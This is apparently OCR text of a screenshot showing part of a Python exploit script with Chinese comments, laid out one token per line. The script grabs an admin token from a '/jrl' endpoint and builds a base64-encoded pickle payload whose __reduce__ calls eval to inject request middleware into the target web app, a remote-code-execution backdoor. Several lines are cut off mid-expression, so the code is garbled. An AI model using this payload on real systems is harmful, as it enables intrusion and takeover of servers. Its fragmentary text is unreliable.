
import
requests
import
sys
import
re
def
exploit
(
url
):
"""执行完整的攻击流程"""
if
not
url
.
startswith
(
'http'
):
url
=
'http://'
+
url
print
(
f
"[*] 目标: 
{
url
}
"
)
try
:
print
(
"[1] 获取 JRL 中的 admin token..."
)
r1
=
requests
.
get
(
url
+
'/jrl'
,
timeout
=
10
)
admin_token
=
r1
.
text
.
strip
(
"[]'
\"
"
)
+
'
\\\\
'
print
(
f
"[+] Admin token: 
{
admin_token
[:
50
]
}
..."
)
print
(
"[2] 生成 pickle 载荷..."
)
class
Shell
:
def
__reduce__
(
self
):
return
(
eval
,
(
'app.middleware("request")(l
payload
=
base64
.
b64encode
(
pickle
.
dumps
(
Shell
()))
.
d
print
(
f
"[+] Payload 生成完成"
)